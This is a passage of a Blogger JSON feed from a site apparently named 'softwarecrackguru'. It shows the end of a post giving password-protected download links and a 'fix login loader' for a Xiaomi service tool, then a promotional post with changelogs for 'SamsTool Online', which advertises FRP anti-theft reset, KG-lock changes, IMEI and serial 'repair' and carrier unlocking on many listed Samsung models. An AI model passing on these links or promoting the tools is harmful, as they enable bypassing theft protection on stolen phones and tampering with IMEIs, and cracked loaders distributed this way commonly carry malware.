\/\u003EInternet must be stable.\u003Cbr \/\u003EFollow your country rules.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMistakes can damage phone data.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECommon Questions\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EIs this tool free?\u003C\/strong\u003E\u003Cbr \/\u003ESome options are free. Some need credits.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ECan beginners use it?\u003C\/strong\u003E\u003Cbr \/\u003ENo. Basic repair knowledge is needed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EDoes it work on all Xiaomi phones?\u003C\/strong\u003E\u003Cbr \/\u003ENo. Only supported models.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EIs internet required?\u003C\/strong\u003E\u003Cbr \/\u003EYes. Tool works online.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/mdzn7cd9y4n99pp\/Xiaomi_GenTool.rar\/file\" target=\"_blank\"\u003EMediaFire\u003C\/a\u003E | \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Jexaz0ao102O3DsBsEkPd6VvdNpK96U4\/view?usp=sharing\" target=\"_blank\"\u003EGoogle Drive\u003C\/a\u003E | \u003Ca href=\"https:\/\/drive.proton.me\/urls\/Y2EW1NT3F4#6dRj7hXsLvyT\" target=\"_blank\"\u003EProtonDrive\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/1drv.ms\/u\/c\/bad85040cc5844dc\/IQCghBd-UFmCQ4Xis5yPfRPPAfMhm-CCkTADNpnuYlWcVsE?e=JfKyLJ\" target=\"_blank\"\u003EFix Login Loader Download\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EPassword:-\u003C\/b\u003E softwarecrackguru\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUpdate: I’ve fixed the GenPro Xiaomi login issue and uploaded the updated loader here. Everyone can now use it to log in — the tool is working 100%. I’ve also resolved several minor issues in this loader.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/3028810122383216095\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/gen-pro-xiaomi-tool-free-download-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/3028810122383216095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/3028810122383216095"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/gen-pro-xiaomi-tool-free-download-with.html","title":"GEN-PRO Xiaomi Tool Free Download With Login 2026"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_ztKqFI03iT4wdr_AphLBVgPNv1Fzh3RPH9w_-X9WRoGIN1P-utFgGqMj1f8qYIgdnHuJR73Gj6O5gfDJ-PrAN4ErGXwPT6_ZtHpLsj_oCne-ur8EdLGLZYkBnZ52jcV7E4sC35iqQs4laMIkHaMgl1Rths6A5XCfSeOmLLPKsfLkulF3DBj8VcjHkN6w=s72-w640-h378-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-6336134283107404172"},"published":{"$t":"2026-01-15T09:22:00.000+05:30"},"updated":{"$t":"2026-01-15T09:22:21.117+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FRP Lock Unlock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Original Setup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unlock~Tools"}],"title":{"type":"text","$t":"SamsTool Online v1.31 Free Download [New Tool]"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔥 \u003Cstrong data-end=\"157\" data-start=\"107\"\u003ESamsTool Online v1.31 – Public Release Features\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cblockquote data-end=\"420\" data-start=\"159\"\u003E\n\u003Cp data-end=\"420\" data-start=\"161\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAfter extensive development, the next-generation \u003Cstrong data-end=\"229\" data-start=\"210\"\u003ESamsTool Online\u003C\/strong\u003E is here – the powerful successor to the legendary \u003Cstrong data-end=\"299\" data-start=\"280\"\u003EZ3X Samsung Box\u003C\/strong\u003E. Designed to be \u003Cstrong data-end=\"331\" data-start=\"316\"\u003Elightweight\u003C\/strong\u003E, \u003Cstrong data-end=\"343\" data-start=\"333\"\u003Esimple\u003C\/strong\u003E, yet packed with \u003Cstrong data-end=\"399\" data-start=\"361\"\u003Eexclusive and innovative solutions\u003C\/strong\u003E for Samsung devices.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiC6k7XNh79tkDETxiKaLV0L8CfFc8ex1uqM4V1EAQb1RHPanEqbmyoXBAh1PsVQKh_E3Uonx8xmOx0cq7MSxhur2GduRLwngcGEXrcLjwsyAR7drHQ1NbdXSryLB8oNG7hkMiZ28k1xfqT4-_GbhxSYR7S2RYVf3_rbDDqz_Dv3RDd5f8KQ5I6TVTl7h60\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"703\" data-original-width=\"1301\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiC6k7XNh79tkDETxiKaLV0L8CfFc8ex1uqM4V1EAQb1RHPanEqbmyoXBAh1PsVQKh_E3Uonx8xmOx0cq7MSxhur2GduRLwngcGEXrcLjwsyAR7drHQ1NbdXSryLB8oNG7hkMiZ28k1xfqT4-_GbhxSYR7S2RYVf3_rbDDqz_Dv3RDd5f8KQ5I6TVTl7h60=w640-h346\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBig news for the GSM community! After Chimera, \u003Cstrong data-end=\"66\" data-start=\"47\"\u003ESamsTool Online\u003C\/strong\u003E becomes the \u003Cstrong data-end=\"107\" data-start=\"79\"\u003Esecond tool in the world\u003C\/strong\u003E to offer \u003Cstrong data-end=\"140\" data-start=\"117\"\u003Eone-time activation\u003C\/strong\u003E with the power to \u003Cstrong data-end=\"202\" data-start=\"159\"\u003Eunlock almost any Samsung Exynos device\u003C\/strong\u003E in just a few clicks — no monthly fees, no tokens. It’s a massive breakthrough that brings Chimera-level functionality to users at a fraction of the cost. Fast, easy, and reliable — this is a \u003Cstrong data-end=\"432\" data-start=\"395\"\u003Egame-changer for Exynos unlocking\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"463\" data-start=\"427\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🛠️ \u003Cstrong data-end=\"463\" data-start=\"435\"\u003EKey Functional Features:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n✅ \u003Cstrong data-end=\"491\" data-start=\"469\"\u003ESwitch to EUB Mode\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"522\" data-start=\"496\"\u003EEasy Partition Manager\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"567\" data-start=\"527\"\u003EReset FRP (Factory Reset Protection)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"587\" data-start=\"572\"\u003ERepair Boot\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"612\" data-start=\"592\"\u003ERead Device Info\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"649\" data-start=\"617\"\u003ESet KG State (Locked\/Active)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"691\" data-start=\"654\"\u003EChange CSC (Country\/Carrier Code)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"724\" data-start=\"696\"\u003ERemove Security Warnings\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"750\" data-start=\"729\"\u003ERead Unlock Codes\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"786\" data-start=\"755\"\u003EUnlock Network\/Region Locks\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"819\" data-start=\"791\"\u003EUnlock\/Relock Bootloader\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"853\" data-start=\"824\"\u003ERead\/Write Device Backups\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"882\" data-start=\"858\"\u003EReset Battery Status\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"908\" data-start=\"887\"\u003EBootloader Unlock\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"928\" data-start=\"913\"\u003ERepair IMEI\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"962\" data-start=\"933\"\u003ERepair Serial Number (SN)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"986\" data-start=\"967\"\u003EUpdate Firmware\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"1012\" data-start=\"991\"\u003EPatch Certificate\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong data-end=\"1044\" data-start=\"1017\"\u003ERead\/Write Certificates\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1044\" data-start=\"1015\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul data-end=\"1044\" data-start=\"465\"\u003E\n\u003C\/ul\u003E\n\u003Cblockquote data-end=\"1162\" data-start=\"1046\"\u003E\n\u003Cp data-end=\"1162\" data-start=\"1048\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E⚠️ \u003Cem data-end=\"1162\" data-start=\"1051\"\u003EThe list of functions is being updated daily. Many more advanced features are supported and added frequently.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E📜 Changelog – SamsTool Online v1.31\u003C\/h2\u003E\n\u003Ch3\u003E✨ New Features\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EAdded support for \u003Cstrong\u003Emanual MCC\/MNC input\u003C\/strong\u003E during \u003Cstrong\u003ERelock operation\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003EAdded support for \u003Cstrong\u003Enew BIT (EDL loaders)\u003C\/strong\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E📱 Supported Models \u0026amp; BIT Versions\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-A235F\u003C\/strong\u003E – BIT C\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-A235M\u003C\/strong\u003E – BIT D\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-A2360\u003C\/strong\u003E – BIT C\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-E145F\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-E236B\u003C\/strong\u003E – BIT C\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F7000\u003C\/strong\u003E – BIT 8\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F711B\u003C\/strong\u003E – BIT G\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F711N\u003C\/strong\u003E – BIT C\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F711U\u003C\/strong\u003E – BIT F\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F9160\u003C\/strong\u003E – BIT 8\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F926B\u003C\/strong\u003E – BIT F\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F926N\u003C\/strong\u003E – BIT B\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F926U\u003C\/strong\u003E – BIT E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-G781U\u003C\/strong\u003E – BIT N\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-G781V\u003C\/strong\u003E – BIT L\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-G781W\u003C\/strong\u003E – BIT L\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-G990U2\u003C\/strong\u003E – BIT I\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-M145F\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-M236B\u003C\/strong\u003E – BIT C\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-T636B\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-T638U\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-T727V\u003C\/strong\u003E – BIT 6\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-T735\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-W9023\u003C\/strong\u003E – BIT 8\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-X210R\u003C\/strong\u003E – BIT 4\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-X216C\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-X216N\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-X218U\u003C\/strong\u003E – BIT 9\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E🛠️ Fixes\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EGeneral bug fixes and stability improvements\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E📒 SamsTool V1.29 – Changelog\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E✅ Support added: DFTSU for Patch CERT\u003C\/li\u003E\u003Cli\u003E⚡ Improvement: Faster EUB connection speed\u003C\/li\u003E\u003Cli\u003E🔧 Fix: Reset FRP issue on Android 16\u003C\/li\u003E\u003Cli\u003E🐞 General: Minor bug fixes and stability improvement\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E📢 SamsTool Online v1.28 – Changelog\u003C\/h3\u003E\n\u003Ch3\u003E🆕 New Features\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EFRP Reset\u003C\/strong\u003E added for \u003Cstrong\u003EAndroid 16\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EEUB support\u003C\/strong\u003E introduced for \u003Cstrong\u003EExynos 9820 \/ 9825 chipsets\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E📱 New Device Support\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EGalaxy A17 4G – \u003Cstrong\u003ESM-A175F\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003EGalaxy Tab A11 – \u003Cstrong\u003ESM-X130\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003EGalaxy Tab A11 – \u003Cstrong\u003ESM-X133\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003EGalaxy Tab A11 – \u003Cstrong\u003ESM-X135F\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E⚙️ Improvements\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EExpanded FRP reset compatibility for Android 16 devices\u003C\/li\u003E\n\u003Cli\u003EEnhanced stability with new EUB support\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📜 Changelog – SamsTool Online v1.27\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🚀 New Features\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EImplemented support for FRP erase\/reset operations\u003C\/strong\u003E\u003Cbr \/\u003E\n• Works via patch commands in cases where read operations are not supported.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🛠️ Fixes\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EResolved \u003Cstrong\u003E“Checking BL file” error\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFixed \u003Cstrong\u003EBoot repair issue on Exynos 1480\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Golos Text\u0026quot;;\"\u003E📢 SamsTool Online 1.24 – Release Notes\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ch3\u003E✨ New Function\u003C\/h3\u003E\n\u003Cp\u003E\u003Cstrong\u003ERelock to Carriers\u003C\/strong\u003E – Supported Models:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ESM‑A102U \/ SM‑A102U1\u003C\/li\u003E\n\u003Cli\u003ESM‑A205U \/ SM‑A205U1\u003C\/li\u003E\n\u003Cli\u003ESM‑A505U \/ SM‑A505U1\u003C\/li\u003E\n\u003Cli\u003ESM‑A515U \/ SM‑A515U1\u003C\/li\u003E\n\u003Cli\u003ESM‑A516U \/ SM‑A516U1\u003C\/li\u003E\n\u003Cli\u003ESM‑G715U \/ SM‑G715U1\u003C\/li\u003E\n\u003Cli\u003ESM‑T307U\u003C\/li\u003E\n\u003Cli\u003ESM‑A266U \/ SM‑A266U1\u003C\/li\u003E\n\u003Cli\u003ESM‑A366U \/ SM‑A366U1\u003C\/li\u003E\n\u003Cli\u003ESM‑F741U \/ SM‑F741U1\u003C\/li\u003E\n\u003Cli\u003ESM‑F766U \/ SM‑F766U1\u003C\/li\u003E\n\u003Cli\u003ESM‑F956U \/ SM‑F956U1\u003C\/li\u003E\n\u003Cli\u003ESM‑F966U \/ SM‑F966U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S921U \/ SM‑S921U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S926U \/ SM‑S926U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S928U \/ SM‑S928U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S931U \/ SM‑S931U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S936U \/ SM‑S936U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S937U \/ SM‑S937U1\u003C\/li\u003E\n\u003Cli\u003ESM‑S938U \/ SM‑S938U1\u003C\/li\u003E\n\u003Cli\u003ESM‑X218U\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E🔧 Added Support – New BIT (EDL Loaders)\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003ESM‑A057M BIT B\u003C\/li\u003E\n\u003Cli\u003ESM‑A2360 BIT B\u003C\/li\u003E\n\u003Cli\u003ESM‑A236E BIT C\u003C\/li\u003E\n\u003Cli\u003ESM‑C5560 BIT 4\u003C\/li\u003E\n\u003Cli\u003ESM‑E145F BIT 8\u003C\/li\u003E\n\u003Cli\u003ESM‑E236B BIT B\u003C\/li\u003E\n\u003Cli\u003ESM‑G736U BIT C\u003C\/li\u003E\n\u003Cli\u003ESM‑G780G BIT H\u003C\/li\u003E\n\u003Cli\u003ESM‑G781B BIT I\u003C\/li\u003E\n\u003Cli\u003ESM‑G885F BIT 5\u003C\/li\u003E\n\u003Cli\u003ESM‑G990U2 BIT H\u003C\/li\u003E\n\u003Cli\u003ESM‑G9910 BIT E\u003C\/li\u003E\n\u003Cli\u003ESM‑M446K BIT 6\u003C\/li\u003E\n\u003Cli\u003ESM‑P613 BIT 8\u003C\/li\u003E\n\u003Cli\u003ESM‑P619 BIT A\u003C\/li\u003E\n\u003Cli\u003ESM‑T738U BIT C\u003C\/li\u003E\n\u003Cli\u003ESM‑T978U BIT 9\u003C\/li\u003E\n\u003Cli\u003ESM‑X210 BIT 8\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E⚡ Improvements\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EFaster \u003Cstrong\u003EADB speed\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E🛠️ Fixes\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EPatch CERT Exynos\u003C\/strong\u003E issue resolved\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESamsTool Online 1.23 Released\u003C\/h3\u003E\n\u003Ch3\u003E✔️ New Features \u0026amp; Enhancements\u003C\/h3\u003E\n\u003Ch4\u003E🔓 Added Read Codes Support for:\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003EGalaxy A06\n\u003Cul\u003E\n\u003Cli\u003ESM-A065F\u003C\/li\u003E\n\u003Cli\u003ESM-A065M\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EGalaxy A14\n\u003Cul\u003E\n\u003Cli\u003ESM-A145P\u003C\/li\u003E\n\u003Cli\u003ESM-A145R\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EGalaxy F05 SM-E055F\u003C\/li\u003E\n\u003Cli\u003EGalaxy M05 SM-M055F\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch4\u003E📱 Newly Supported Models:\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003EGalaxy A16\n\u003Cul\u003E\n\u003Cli\u003ESM-A165F\u003C\/li\u003E\n\u003Cli\u003ESM-A165M\u003C\/li\u003E\n\u003Cli\u003ESM-A165N\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EGalaxy M13 5G SM-M136B\u003C\/li\u003E\n\u003Cli\u003EGalaxy A16 5G SM-A166P\u003C\/li\u003E\n\u003Cli\u003EGalaxy F16 5G 